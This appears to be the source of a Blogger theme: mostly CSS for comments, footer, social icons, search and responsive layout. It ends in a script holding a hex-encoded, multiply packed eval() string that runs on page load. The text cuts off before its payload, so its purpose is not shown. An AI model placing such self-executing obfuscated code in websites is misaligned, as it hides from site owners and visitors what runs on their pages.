.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
height: 36px;
max-height: 36px;
max-width: 36px;
width: 36px;
}
.comments .continue {
border-top: 0 none;
width: 100%;
}
.comments .continue a {
padding: 10px 0;
text-align: center;
}
.comment .continue {
display: none;
}
#comment-editor {
width: 103% !important;
}
.comment-form {
max-width: 100%;
width: 100%;
}
.comments .comments-content .loadmore, .comments .comments-content {
margin: 0;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
clear: both;
margin: 0;
padding: 0 0 20px;
text-align: center;
}
#footer {
background: #111111;
box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);
font-size: 0.9em;
padding: 20px 0;
color: #CECECE;
text-align: center;
border-top: 4px solid #09bbb2;
}
#footer a {
font-weight: bold;
}
#PopularPosts1 img {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
float: left;
margin-right: 15px;
padding: 3px;
}
#PopularPosts1 dd {
border-bottom: 1px solid #EEEEEE;
padding: 20px;
}
#PopularPosts1 dd:hover {
background-color: #F9F9F9;
}
#PopularPosts1 dd a {
color: #666666;
}
.status-msg-body {
position: relative !important;
}
.CSS_LIGHTBOX {
z-index: 9999 !important;
}
.fblike {
height: 20px;
max-width: 84px;
padding: 8px 0 3px 13px;
}
.post-share-buttons {
margin-left: 46px;
margin-top: 20px;
}
.post_author {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;
border-top: 1px solid #EDEDED;
margin-bottom: 30px;
padding: 20px;
}
.post_author {
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}
.post_author h4 {
font-size: 18px;
}
.post_author .author_avatar {
float: left;
height: 100px;
width: 100px;
}
.post_author .author_avatar img {
display: block;
}
.post_author .author_wrapper {
margin-left: 120px;
}
.post_author h4 {
margin-bottom: 5px;
}
.post_author p {
margin: 0;
padding: 0;
}
.small_thumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
border-radius: 2px;
padding: 3px;
}
#related-posts {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
#related-posts ul {
padding: 0 10px;
}
#related-posts ul li {
-moz-box-sizing: border-box;
float: left;
font-weight: bold;
margin-bottom: 20px;
padding: 0 10px;
width: 17%;
}
.pthumb {
background-color: #FFFFFF;
border: 1px solid #EEEEEE;
height: 97px;
margin: 0 0 10px;
overflow: hidden;
padding: 3px;
width: 100%;
}
.pthumb img {
height: 97px;
width: 100%;
}
#related-posts img:hover {
opacity: 0.7;
}
#related-posts ul li:nth-child(4n+4) {
margin-right: 0;
}
.heading-border {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0 0 20px;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.FollowByEmail {
background-color:#09BBB2 !important;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png");
background-repeat: repeat-x;
border: 5px solid #FFFFFF;
color: #FFFFFF;
}
.FollowByEmail h2 {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: medium none;
border-radius: 0;
color: #FFFFFF;
margin-bottom: 15px;
padding: 0;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.FollowByEmail .newsletter_inner {
padding: 25px 20px;
}
.FollowByEmail p {
margin-bottom: 30px;
}
.FollowByEmail .letter_email {
line-height: normal;
margin-bottom: 10px;
width: 62%;
}
.FollowByEmail .letter_submit {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #666666;
border: medium none;
margin: 0;
}
.FollowByEmail .letter_submit:hover {
opacity: 0.8;
}
.widget_socials .social_wrapper {
padding: 20px 20px 10px;
}
.widget_socials .social_inner {
margin-right: -20px;
}
.widget_socials p {
margin-bottom: 30px;
}
.widget_socials a {
background-color: #888888;
background-position: 50% 50%;
background-repeat: no-repeat;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
float: left;
height: 35px;
margin-bottom: 10px;
margin-right: 10px;
overflow: hidden;
text-indent: 9999em;
width: 35px;
}
.widget_socials a:hover {
background-color: #666666 !important;
}
.widget_socials a.facebook {
background-color: #6F85AE;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6mYP54ReIPJ8C8F_1zw19XMab67qLPqymMf-GU1c1kljydKBjYKa27wSF9XgjzY9P6MLkSF27S-QDIjgz7prwmNn8JjF6dQwqmRDwTpDv89vlLgvHYGzVB76-tMbcprV2iMm8dugNKmI/s24/facebook.png");
}
.widget_socials a.twitter {
background-color: #23B6C6;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK6YuIOpHn58QTA0ztIVXCQ04rhd5r-BZp9E4L3yzmXXS90h1YXgsxXTzwWhrJ8GZEv_jda8rQqEZkocfs6sXL-oQZYEmzXu0UpV6XroFo03eEe-dmT2OUry30TIakzwXRD5wwoFihq5I/s24/twitter.png");
}
.widget_socials a.flickr {
background-color: #FF0084;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX4WhxC5d-ScDb6EwqnCwqoImEmQ_W1eZpvFDFFNhdbsTthPcWlufnj4LCPhrF4jaroCsdmlGWxgHfnHxrVPcbQInYDcdHnr8uE1K2WifFKWpdkZJ71q9EEK2V3AwHd9CP_Ny7-b-W0oY/s24/flickr.png");
}
.widget_socials a.dribbble {
background-color: #C6376D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiXFS7te7DltJjQgv_BcDUgErW9xFglUjqsOp7JK3JYj6Qj5suzcNvfgqRCHoph9v8ejanp9J3ZUkUltsWNmYSpNLS2fFkgNssTRsFSDIQDds5rozIDIpmpuU2F3SaOmmbwR2iyqECzkY/s24/dribbble.png");
}
.widget_socials a.vimeo {
background-color: #20B9EB;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwz4q5ebK6rV9dOc250X_SmcoLlzvZnf5WmPFpRa7d3jJDyELmzHdtS8Kxf6afGBxJg86tC4J8EenxPDGgvHvK5u6FNiLATTqvzRFSu6q4m0MnCqmi9k5G4yM3z6paHuzcYrHJaMcKAs/s24/vimeo.png");
}
.widget_socials a.tumblr {
background-color: #2E4B68;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY1iWhSFXIOCTIR0cxA4GuehoCH7IFXtBHZhMUF5CqWY1ILVcuHQeKIiSHggUkR0ja0SkSBln5FA8Mk3CBhLXiSgxQrxLVxzR8VoIZ9AbYn1R6XwlLvXOxZHnt8bvvpaz_HBZsr7CWblo/s24/tumblr.png");
}
.widget_socials a.rss {
background-color: #FA7204;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1l9jRE98ueWdi7VWne5CFJGffGzPTH40OewM-CT46TwTn4RDFRusqIstvmB1FmB6re0bY2r82jtXkaEewUsKqq8Ua0wSTpd0zg9LrhqKyNfgVVsQqn2w2uAdlRJklmqv3b4rJS0VYzag/s24/rss.png");
}
.widget_socials a.linkedin {
background-color: #006699;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7kM1HVZu42rYTVSWzxVvTHSOztK8upZLYLoRYLHHdqIQ0OqBB9ZcAVtzjmAG_umMhLx96CfRyG9DMMB_30oHVRvyZbDGrvAZrfcC9frCJvbxBKgEJxn0FoxvYBLbC1iabIzUNCM3nvA8/s24/linkedin.png");
}
.widget_socials a.youtube {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyop6vamg2YiGOvEb5F4vcH4pr6R0gsI7h4OJhoJxWSQYqPorEA7Ax3UI7_DF4NVhquL-EONRFq2offEtGoKC4xF97gIFYey1x1FVIc4N_zifxQm1d4PGMpaw0Iz8HHQ-BIm0QtTcCZwg/s24/youtube.png");
}
.widget_socials a.google_plus {
background-color: #DD3D3D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZv-G4_l3e30KMgBi8VMpG-qJzTYz5gWdcd4-Xf3vtv2zqMx1D_IMVwB0BKE4lPnGSu3U5zEhyphenhyphenDwodUoiapyVOCzN5bD2G7Z6pqAFXYXB51t1BA_eLelDxK0LKQ27nZM-xoSmubG0tiMA/s24/google%252B.png");
}
.widget_socials a.pinterest {
background-color: #C9242D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2WCuPZIHkE6v9DI3xaHt1SJVmVc3saENd6A6nDBC1UOwzvQGRWe7ONnm3AiB7E8_-WNj1aQWzIfI9MkobuuFkt2NfxyQK8QmpOZdt8vEByNjH24fEL6dP1fGQxje0GS07F3y8mq4b_d0/s24/pinterest.png");
}
.widget_socials a.instagram {
background-color: #1B577D;
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZazJg3TZS54DzYCXxQNG2mq0ePK7qhjClSAMTiEGo4fPIIERvahiYFxzsnFCZjEQi7aEDEe9CPaiTWZPBLifOa7sa3Ug1-azA-hwgPxKt089f_lpuJ8A56wv5_PZVjxK-RBWvbvDhZEg/s24/instagram.png");
}
div#topimg {
margin: 25px auto;
width: 728px;
}
div.post_item:hover {
margin-top: -5px;
margin-bottom: 5px;
}
div#footer a {
color: #CECECE;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #111111;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #09bbb2;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.search-bar {
-moz-transition: .3s linear;
-webkit-transition: .3s ease-out;
transition: .3s linear;
float: right;
right: 0;
cursor: pointer;
background-image: url();
background-repeat: no-repeat;
padding: 0px 20px 23px;
background-size: 100px 100px;
top: 0;
z-index: 99999;
margin-top: -5px;
}
.search-bar:hover {
-moz-transition: .01s linear;
-webkit-transition: .01s ease-out;
transition: .01s linear;
opacity: 1;
background-image:none;
}
.nav-search {
width: auto;
height: 30px;
position: relative;
left: 0;
float: left;
line-height: 10px;
color: #fff !important;
}
.nav-search label {
display: none;
}
.nav-search input {
float: left;
width: 0;
background: none;
height: 30px;
line-height: 20px;
margin: 10px 0 0;
padding: 0 10px 0 0;
font-size: 15px;
color: #434343 !important;
outline: 0;
border-radius: 0;
border: 0;
opacity: 0;
-webkit-transition: all .8s ease-in-out;
-moz-transition: all .8s ease-in-out;
-o-transition: all .8s ease-in-out;
transition: all .8s ease-in-out;
-webkit-appearance: none;
}
.search-bar:hover .nav-search input {
width: 160px;
margin-left: 33px;
background: none;
border-bottom: 1px solid #f1f1f1;
opacity: 1;
}
.nav-search input::-webkit-input-placeholder {
color: #eee;
}
.nav-search input::-moz-placeholder {
color: #eee;
}
.nav-search input:-moz-placeholder {
color: #eee;
}
.nav-search input:-ms-input-placeholder {
color: #eee;
}
.nav-search input:focus {
color: #fff;
}
.nav-search .srch_btn {
height: 50px;
width: 23px;
margin-top: 0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQJRX-c-_qFAzvv4lL7f6ximW84cSKiqOjWCSc1yFINpcVdbCKKF0_k0ZZKQBmNw8wX60lC70EU32gkFGAPSrfcEx9E7GlJrHt6r8KK3LIyOCHr5FyUJ4jlfpzr4o2zy49CWs6jExQNQQ/s1600/search-icon.png) 2px center no-repeat;
text-indent: 9999px;
position: relative;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

  
.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

  
  
.row .twelve{width:100%; margin-right:-20px}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}
  
}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;
    padding-top: 8px;
}
}

@media only screen and (max-width: 768px) {
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
    font-size: 32px;
    margin-bottom: 18px;
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}
  
}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
  
}

@media only screen and (max-width: 280px) {
.ornament, #header-wrapper {
height: 240px;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #09BBB2;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.post-body img {
    max-width: 90%;
}
  
}
</style>
<script type='text/javascript'>
//<![CDATA[
var _R9irTD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x32\x28\x33\x52\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x52\x28\x63\x29\x7b\x33\x53\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x33\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x55\x2e\x33\x59\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x31\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x21\x5c\x27\x5c\x27\x2e\x33\x56\x28\x2f\x5e\x2f\x2c\x33\x55\x29\x29\x7b\x33\x57\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x52\x28\x65\x29\x7b\x33\x53\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x52\x28\x29\x7b\x33\x53\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x57\x28\x63\x2d\x2d\x29\x33\x54\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x56\x28\x34\x30\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x53\x20\x70\x7d\x28\x5c\x27\x32\x67\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x64\x2e\x32\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x6a\x28\x33\x36\x29\x29\x7d\x3b\x32\x63\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x32\x65\x28\x2f\x5e\x2f\x2c\x32\x64\x29\x